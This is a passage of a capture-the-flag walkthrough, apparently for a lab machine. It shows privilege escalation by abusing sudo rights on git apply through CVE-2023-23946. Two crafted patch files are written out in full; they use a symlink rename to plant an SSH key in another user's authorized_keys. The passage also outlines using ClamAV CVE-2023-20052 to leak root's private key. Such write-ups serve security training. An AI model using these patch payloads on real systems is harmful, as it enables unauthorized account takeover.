
User
cbrown has sudo perms to run git apply as the user sbrown;
git apply is a command used to apply git patches, which are generated using git diff. After some local tests, I was able to craft a path file that could add an SSH key to .ssh/authorized_keys in sbrown’s home dir;
1
2
3
4
5
6
7
diff --git a/sbrown/.ssh/authorized_keys b/sbrown/.ssh/authorized_keys
new file mode 100644
index 0000000..039727e
--- /dev/null
+++ b/sbrown/.ssh/authorized_keys
@@ -0,0 +1,1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDn76zZKBkOP+bame5OO1cXGsn91xbO5NPO5H4XqCpGIiDqDMA0Vzpqb9MtNHOYu3tqtqDSe9moL3x/X/s9qYTlTvJjM05WJyZ1e1zy6w60GRTx1ZbyTxe4sOFesYFASsUwptnAE9ZK/+ea0OqrB0gbvpgjsmIqgNlTld8FXwV+wkoA9G9KKUzXPeb0ogWNoWRiZLsjdlz0YHqOOO52wXRtasE0HTiWeadP/5xkkjXH8C5hZ+2Vath9+ZOiMmbZFewRG3YryT6uWETHwQCJA4N0vaN2HgUuPO/HoIBvy05fyQPv5M1Tz8rlgiHobdl6/MvhhhYzza4qDJDmGVd+XNbU7xJAZ7Fzx7ekaiVSXy8meS3ScAAbX5DFrvAxx6Z6HwLPGFk1C0hG1/5lYsF0m90PGdhfVmrzNs2+5tVWnc/7MawNEBQ8YnZm7vflo03Va+BEUw3lD1SlXtJj6lAqDf5sAkxvYKerHntFvo/T6xUy17gyuQ6CJPPtgL9esik9kFs= agent47@debian

Problem is to be able to use this payload, I need write permission on any of the parent diretories of /home/sbrown, which are only 2: /, and /home, none of which I can write to. This is because the regex applied to the filename is strictly alphanumeric, so I can’t pass a config file stored in another directory. My first thought is to use symbolic links to exploit this, but git is not allowing it;

Further googling lead me to this advisory, which mentions CVE-2023-23946 for exploiting git apply using symbolic links. No PoC seems to be available for this, but the patch commit showed some test code used to test if the patch was successful;

This was enough to build an exploit that would drop an SSH key into the home directory of sbrown;
1
2
3
4
5
6
7
8
9
10
11
12
diff --git a/symlink b/renamed-symlink
similarity index 100%
rename from symlink
rename to renamed-symlink
--
diff --git /dev/null b/renamed-symlink/authorized_keys
new file mode 100644
index 0000000..039727e
--- /dev/null
+++ b/renamed-symlink/authorized_keys
@@ -0,0 +1,1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDn76zZKBkOP+bame5OO1cXGsn91xbO5NPO5H4XqCpGIiDqDMA0Vzpqb9MtNHOYu3tqtqDSe9moL3x/X/s9qYTlTvJjM05WJyZ1e1zy6w60GRTx1ZbyTxe4sOFesYFASsUwptnAE9ZK/+ea0OqrB0gbvpgjsmIqgNlTld8FXwV+wkoA9G9KKUzXPeb0ogWNoWRiZLsjdlz0YHqOOO52wXRtasE0HTiWeadP/5xkkjXH8C5hZ+2Vath9+ZOiMmbZFewRG3YryT6uWETHwQCJA4N0vaN2HgUuPO/HoIBvy05fyQPv5M1Tz8rlgiHobdl6/MvhhhYzza4qDJDmGVd+XNbU7xJAZ7Fzx7ekaiVSXy8meS3ScAAbX5DFrvAxx6Z6HwLPGFk1C0hG1/5lYsF0m90PGdhfVmrzNs2+5tVWnc/7MawNEBQ8YnZm7vflo03Va+BEUw3lD1SlXtJj6lAqDf5sAkxvYKerHntFvo/T6xUy17gyuQ6CJPPtgL9esik9kFs= agent47@debian
I uploaded it to /dev/shm/patch and created a symlink to /home/sbrown/.ssh as symlink;

The patch applied successfully, and I was able to login;

PrivEsc



User sbrown has sudo permissions to run clamscan, which is the utility for ClamAV for running virus scan on the filesystem. Searching for known vulnerabilities lead me to this blog, which mentioned CVE-2023-20052. Using this PoC, I was able to generate a .dmg file that loads /root/.ssh/id_rsa, which gave me the root SSH key;
Summary
- NMAP showed port 22, 53, and 80
- Exploited an LFI on the website to leak the key of BIND
- Hijacked the mail domain for account takeover on Mattermost;
- Exploit a custom command to capture SSH creds of
cbrown
- Exploit a custom command to capture SSH creds of
- Inside the box as
cbrown;- Exploited CVE-2023-23946 (git apply) to gain access to
sbrown
- Exploited CVE-2023-23946 (git apply) to gain access to
- Inside the box as
sbrown;- Exploited ClamAV (CVE-2023-20052) to leak root SSH key.